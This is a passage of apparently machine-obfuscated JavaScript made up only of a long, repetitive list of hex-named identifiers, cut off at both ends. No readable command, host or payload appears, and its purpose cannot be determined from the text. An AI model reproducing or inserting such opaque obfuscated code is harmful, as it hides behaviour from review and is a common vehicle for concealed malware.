693,_0x12ec30,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x528c2c,_0x58a693,_0xfc9a3b,_0x35c5cc,_0x4ba16c,_0x47fe01,_0x48a149,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0xc4b86d,_0x3a5582,_0x1ce1f3,_0x47fe01,_0x12ec30,_0x5b3700,_0x5097c6,_0x58a693,_0x12ec30,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x528c2c,_0x58a693,_0xfc9a3b,_0x35c5cc,_0x4ba16c,_0x47fe01,_0x48a149,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x2bba31,_0x35c5cc,_0x528c2c,_0x476018,_0x30119a,_0x519318,_0x2e3cd4,_0x476018,_0x2567c7,_0x2e3cd4,_0x23c48a,_0xccf881,_0x3a5582,_0x35c5cc,_0x12ec30,_0x58a693,_0x48a149,_0x5097c6,_0x58a693,_0x48a149,_0x35c5cc,_0x476018,_0xfc9a3b,_0x41dca8,_0x528c2c,_0x35c5cc,_0x28ebed,_0x28ebed,_0x48a149,_0x23c48a,_0x2bba31,_0x35c5cc,_0x528c2c,_0x476018,_0x30119a,_0x519318,_0x2e3cd4,_0x476018,_0x2567c7,_0x5097c6,_0x528c2c,_0x519318,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x5097c6,_0xfc9a3b,_0x23c48a,_0x476018,_0x58a693,_0x3a5582,_0x35c5cc,_0x2e3cd4,_0x23c48a,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x5097c6,_0x528c2c,_0x519318,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x5097c6,_0x4ba16c,_0x1ce1f3,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x2e3cd4,_0x23c48a,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x5097c6,_0x476018,_0xccf881,_0x1ce1f3,_0x1022c8,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x5097c6,_0x476018,_0xccf881,_0x1ce1f3,_0x1022c8,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x5097c6,_0x519318,_0x5b3700,_0xccf881,_0x35c5cc,_0xfc9a3b,_0x2b88e1,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x5097c6,_0x519318,_0x5b3700,_0xccf881,_0x35c5cc,_0xfc9a3b,_0x2b88e1,_0x41dca8,_0x20f5ad,_0x2bba31,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x30119a,_0x519318,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x58a693,_0x4ba16c,_0x4ba16c,_0x23c48a,_0x58a693,_0xccf881,_0x58a693,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0xc4b86d,_0x5097c6,_0x528c2c,_0x1ce1f3,_0x504a48,_0x5097c6,_0x58a693,_0x4ba16c,_0x4ba16c,_0x23c48a,_0x58a693,_0xccf881,_0x58a693,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0xc4b86d,_0x58a693,_0x4ba16c,_0x4ba16c,_0x23c48a,_0x58a693,_0xccf881,_0x58a693,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0x519318,_0x3a5582,_0x9d86b5,_0x48a149,_0x23c48a,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0xc4b86d,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x35c5cc,_0xfc9a3b,_0x5b3700,_0x23c48a,_0xccf881,_0x35c5cc,_0x3a5582,_0xc4b86d,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x5139c5,_0x35c5cc,_0x48a149,_0x3a5582,_0x23c48a,_0xccf881,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0xc4b86d,_0x5139c5,_0x35c5cc,_0x48a149,_0x3a5582,_0x23c48a,_0xccf881,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0xc4b86d,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x41dca8,_0x35c5cc,_0xfc9a3b,_0x5b3700,_0x23c48a,_0xccf881,_0x35c5cc,_0x3a5582,_0xc4b86d,_0x48a149,_0x23c48a,_0x3a5582,_0x3a5582,_0x23c48a,_0xccf881,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x41dca8,_0x35c5cc,_0xfc9a3b,_0x5b3700,_0x23c48a,_0xccf881,_0x35c5cc,_0x3a5582,_0xc4b86d,_0x1ce1f3,_0x47fe01,_0x3a5582,_0x48a149,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0x5097c6,_0x1ce1f3,_0x5139c5,_0x5139c5,_0x519318,_0x23c48a,_0x3a5582,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x1ce1f3,_0x47fe01,_0x3a5582,_0x48a149,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0x5097c6,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x1b70fb,_0x4ba16c,_0xd35bdc,_0x2bba31,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x41dca8,_0x41dca8,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x5097c6,_0x4ba16c,_0x48a149,_0x58a693,_0x12ec30,_0x23c48a,_0x5b3700,_0x1ce1f3,_0x48a149,_0x28ebed,_0x23c48a,_0xccf881,_0x2567c7,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x28ebed,_0x58a693,_0xccf881,_0x2b88e1,_0x476018,_0xccf881,_0x58a693,_0x9d86b5,_0xc4b86d,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x53b465,_0x2bba31,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x41dca8,_0x41dca8,_0x4ba16c,_0x48a149,_0x58a693,_0x12ec30,_0x23c48a,_0x5b3700,_0x1ce1f3,_0x48a149,_0x28ebed,_0x23c48a,_0xccf881,_0x2567c7,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x28ebed,_0x58a693,_0xccf881,_0x2b88e1,_0x476018,_0xccf881,_0x58a693,_0x9d86b5,_0xc4b86d,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x53b465,_0x2bba31,_0x5b3700,_0x3a5582,_0x528c2c,_0x48a149,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x5097c6,_0x519318,_0x528c2c,_0x1ce1f3,_0x1ce1f3,_0x3a5582,_0x5b3700,_0x35c5cc,_0xfc9a3b,_0x476018,_0x41dca8,_0x35c5cc,_0xfc9a3b,_0x5b3700,_0x23c48a,_0xccf881,_0x35c5cc,_0x3a5582,_0xc4b86d,_0x5097c6,_0x528c2c,_0x1ce1f3,_0x504a48,_0x5097c6,_0x1ce1f3,_0x519318,_0xd35bdc,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x5097c6,_0x519318,_0x528c2c,_0x1ce1f3,_0x1ce1f3,_0x3a5582,_0x5b3700,_0x35c5cc,_0xfc9a3b,_0x476018,_0x41dca8,_0x35c5cc,_0xfc9a3b,_0x5b3700,_0x23c48a,_0xccf881,_0x35c5cc,_0x3a5582,_0xc4b86d,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x5097c6,_0x519318,_0x9d86b5,_0xfc9a3b,_0x3a5582,_0x5b3700,_0x23c48a,_0x519318,_0x35c5cc,_0x519318,_0x5097c6,_0x1022c8,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x47fe01,_0xfc9a3b,_0x519318,_0x23c48a,_0x3a5582,_0xc4b86d,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x5097c6,_0x519318,_0x35c5cc,_0x504a48,_0x23c48a,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x14592e,_0x35c5cc,_0x504a48,_0x23c48a,_0x343694,_0x58a693,_0x519318,_0x23c48a,_0xc83026,_0x2bba31,_0x5b6898,_0x47fe01,_0x5097c6,_0x5139c5,_0x519318,_0x5097c6,_0x519318,_0x528c2c,_0x2567c7,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x5097c6,_0x519318,_0x35c5cc,_0x504a48,_0x23c48a,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x14592e,_0x35c5cc,_0x504a48,_0x23c48a,_0x14592e,_0x528c2c,_0xc83026,_0x2bba31,_0x5b6898,_0x47fe01,_0x5097c6,_0x5139c5,_0x1022c8,_0x5097c6,_0x528c2c,_0x23c48a,_0x28ebed,_0x35c5cc,_0x47fe01,_0x528c2c,_0x2567c7,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x5097c6,_0x1022c8,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x59707e,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x761e72,_0x23c48a,_0x28ebed,_0x35c5cc,_0x47fe01,_0x528c2c,_0xc83026,_0x2bba31,_0x5b6898,_0x47fe01,_0x5097c6,_0x48a149,_0x5b3700,_0x2567c7,_0x48a149,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0x5097c6,_0x5b3700,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x3451ea,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0x2829e3,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0xc83026,_0x2bba31,_0x5b6898,_0x47fe01,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x5097c6,_0x4ba16c,_0xccf881,_0x35c5cc,_0x528c2c,_0x58a693,_0xccf881,_0x9d86b5,_0x2567c7,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x24120d,_0xccf881,_0x35c5cc,_0x528c2c,_0x58a693,_0xccf881,_0x9d86b5,_0xc83026,_0x2bba31,_0x5b6898,_0x47fe01,_0x5097c6,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x5097c6,_0x4ba16c,_0xccf881,_0x35c5cc,_0x528c2c,_0x58a693,_0xccf881,_0x9d86b5,_0x2567c7,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x24120d,_0xccf881,_0x35c5cc,_0x528c2c,_0x58a693,_0xccf881,_0x9d86b5,_0xc83026,_0x2bba31,_0x5b6898,_0x47fe01,_0x5097c6,_0x528c2c,_0x5b3700,_0x5097c6,_0x1b70fb,_0x2567c7,_0x528c2c,_0x58a693,_0xccf881,_0x476018,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0x48a149,_0x23c48a,_0x5139c5,_0x3a5582,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x1b70fb,_0xc83026,_0xc4b86d,_0x528c2c,_0x58a693,_0xccf881,_0x476018,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0xccf881,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x1b70fb,_0xc83026,_0x2bba31,_0x5b6898,_0x47fe01,_0x5097c6,_0x528c2c,_0x3a5582,_0x5097c6,_0x476018,_0xccf881,_0x35c5cc,_0x28ebed,_0x2567c7,_0x528c2c,_0x58a693,_0xccf881,_0x476018,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0x3a5582,_0x1ce1f3,_0x4ba16c,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0xc91d01,_0xccf881,_0x35c5cc,_0x28ebed,_0x4dd69a,_0x1ce1f3,_0x1022c8,_0xc83026,_0x2bba31,_0x5b6898,_0x47fe01,_0x5097c6,_0x2e3cd4,_0x35c5cc,_0x519318,_0x47fe01,_0x58a693,_0x48a149,_0x48a149,_0x9d86b5,_0x5097c6,_0x5b3700,_0x35c5cc,_0x28ebed,_0x28ebed,_0x23c48a,_0xfc9a3b,_0x2567c7,_0x12ec30,_0x48a149,_0x35c5cc,_0x4ba16c,_0x41dca8,_0xccf881,_0x23c48a,_0x12ec30,_0x3a5582,_0x23a13b,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0xc83026,_0xc4b86d,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x12ec30,_0x48a149,_0x35c5cc,_0x4ba16c,_0x5097c6,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x41dca8,_0x35c5cc,_0xfc9a3b,_0x519318,_0x23c48a,_0x3a5582,_0x23a13b,_0x244b7a,_0x20f5ad,_0x23c486,_0xc83026,_0xc4b86d,_0x12ec30,_0x48a149,_0x35c5cc,_0x4ba16c,_0x5097c6,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x41dca8,_0x35c5cc,_0xfc9a3b,_0x519318,_0x23c48a,_0x3a5582,_0x23a13b,_0x244b7a,_0x20f5ad,_0x23c486,_0xc83026,_0xc4b86d,_0x5b3700,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x53b465,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x5139c5,_0x48a149,_0x1ce1f3,_0x1022c8,_0x41dca8,_0x5b3700,_0x35c5cc,_0x28ebed,_0x28ebed,_0x23c48a,_0xfc9a3b,_0xc4b86d,_0x4ba16c,_0x1ce1f3,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x58a693,_0x41e7b2,_0x519318,_0x1ce1f3,_0x48a149,_0x47fe01,_0x3a5582,_0x23c48a,_0xc4b86d,_0x1022c8,_0x5b3700,_0x35c5cc,_0x3a5582,_0x23c48a,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x23c48a,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0x1022c8,_0xccf881,_0x58a693,_0x4ba16c,_0xc4b86d,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x53b465,_0x4ba16c,_0xd35bdc,_0x2bba31,_0x172ea1,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x2b88e1,_0x23c48a,_0x9d86b5,_0x5139c5,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x519318,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x2567c7,_0x20f5ad,_0x23c486,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x23a13b,_0x20f5ad,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x23a13b,_0x20f5ad,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0x2bba31,_0x3a5582,_0x1ce1f3,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x23a13b,_0x53b465,_0x3a5582,_0x47fe01,_0xccf881,_0xfc9a3b,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x23a13b,_0x53b465,_0x3a5582,_0x47fe01,_0xccf881,_0xfc9a3b,_0xc83026,_0x2bba31,_0x2bba31,_0x172ea1,_0x2b88e1,_0x23c48a,_0x9d86b5,_0x5139c5,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x519318,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x2567c7,_0x20f5ad,_0x23c486,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x23a13b,_0x20f5ad,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x23a13b,_0x20f5ad,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0x2bba31,_0x3a5582,_0x1ce1f3,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x23a13b,_0x53b465,_0x3a5582,_0x47fe01,_0xccf881,_0xfc9a3b,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x23a13b,_0x53b465,_0x3a5582,_0x47fe01,_0xccf881,_0xfc9a3b,_0xc83026,_0x2bba31,_0x2bba31,_0x172ea1,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x2b88e1,_0x23c48a,_0x9d86b5,_0x5139c5,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x519318,_0x3a7f92,_0x519318,_0x5b3700,_0x35c5cc,_0x528c2c,_0x528c2c,_0x23c48a,_0xccf881,_0x2567c7,_0x3a5582,_0x1ce1f3,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x53b465,_0x20f5ad,_0x20f5ad,_0x23c486,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x53b465,_0x20f5ad,_0x20f5ad,_0x23c486,_0xc83026,_0x2bba31,_0x2bba31,_0x172ea1,_0x2b88e1,_0x23c48a,_0x9d86b5,_0x5139c5,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x519318,_0x3a7f92,_0x519318,_0x5b3700,_0x35c5cc,_0x528c2c,_0x528c2c,_0x23c48a,_0xccf881,_0x2567c7,_0x3a5582,_0x1ce1f3,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x53b465,_0x20f5ad,_0x20f5ad,_0x23c486,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x53b465,_0x20f5ad,_0x20f5ad,_0x23c486,_0xc83026,_0x2bba31,_0x2bba31,_0x172ea1,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x2b88e1,_0x23c48a,_0x9d86b5,_0x5139c5,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x519318,_0x3a7f92,_0x5139c5,_0x58a693,_0x28ebed,_0x23c48a,_0x56eb64,_0xfc9a3b,_0x2567c7,_0x20f5ad,_0x23c486,_0x2567c7,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x20f5ad,_0x2bba31,_0x3a5582,_0x1ce1f3,_0x2567c7,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x53b465,_0x2bba31,_0x2bba31,_0x172ea1,_0x2b88e1,_0x23c48a,_0x9d86b5,_0x5139c5,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x519318,_0x3a7f92,_0x5139c5,_0x58a693,_0x28ebed,_0x23c48a,_0x56eb64,_0xfc9a3b,_0x2567c7,_0x20f5ad,_0x23c486,_0x2567c7,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x20f5ad,_0x2bba31,_0x3a5582,_0x1ce1f3,_0x2567c7,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x53b465,_0x2bba31,_0x2bba31,_0x172ea1,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x2b88e1,_0x23c48a,_0x9d86b5,_0x5139c5,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x519318,_0x3a7f92,_0x5139c5,_0x58a693,_0x28ebed,_0x23c48a,_0x48af3d,_0x47fe01,_0x3a5582,_0x2567c7,_0x20f5ad,_0x23c486,_0x2567c7,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x53b465,_0x2bba31,_0x3a5582,_0x1ce1f3,_0x2567c7,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x20f5ad,_0x2bba31,_0x2bba31,_0x172ea1,_0x2b88e1,_0x23c48a,_0x9d86b5,_0x5139c5,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x519318,_0x3a7f92,_0x5139c5,_0x58a693,_0x28ebed,_0x23c48a,_0x48af3d,_0x47fe01,_0x3a5582,_0x2567c7,_0x20f5ad,_0x23c486,_0x2567c7,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x53b465,_0x2bba31,_0x3a5582,_0x1ce1f3,_0x2567c7,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x20f5ad,_0x2bba31,_0x2bba31,_0x5b6898,_0x12ec30,_0x5097c6,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x2567c7,_0x4ba16c,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x4a35df,_0x1ce1f3,_0x4ba16c,_0xc83026,_0x3a7f92,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x4dd69a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0xc83026,_0x3a7f92,_0x2e3cd4,_0